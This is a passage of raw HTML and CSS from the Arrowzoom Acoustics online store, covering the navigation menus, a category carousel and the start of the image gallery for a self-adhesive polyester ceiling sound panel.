 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.com\/cdn\/shop\/files\/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.com"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.com/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976882463008__main" class="shopify-section section"><section id="MainProduct-template--25976882463008__main" class="page-width section-template--25976882463008__main-padding" data-section="template--25976882463008__main"><style data-shopify>.section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } @media screen and (min-width: 750px) { .section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } } #MediaGallery-template--25976882463008__main { --desktop-thumbnails: 6; --mobile-thumbnails: 6; } @media screen and (max-width: 749px) { #MediaGallery-template--25976882463008__main { --media-radius: 0px; --grid-mobile-horizontal-spacing: 0px; --mobile-scroll-padding: calc(9% + 14px); --slide-container-percentage-width: 100%; --slide-inner-percentage-width: 100%; } }</style>  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet"> <div class="grid__item product__media-wrapper product__column-sticky"> <media-gallery id="MediaGallery-template--25976882463008__main" data-section="template--25976882463008__main"  role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider" data-disable-prepend="false"> <div id="GalleryStatus-template--25976882463008__main" class="visually-hidden" role="status"></div> <slider-component id="GalleryViewer-template--25976882463008__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25976882463008__main"> Skip to product information </a><ul id="Slider-Gallery-template--25976882463008__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing" role="list" ><li id="Slide-template--25976882463008__main-35689187574048" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25976882463008__main-35689187574048" data-alt="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1946" alt="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1946" alt="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35689187574048"> <span class="visually-hidden"> Open media 1 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35658309370144" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35658309370144" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient 